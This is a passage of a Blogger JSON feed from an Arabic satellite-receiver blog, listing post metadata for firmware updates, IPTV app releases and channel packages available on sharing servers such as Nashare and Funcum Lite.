Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou 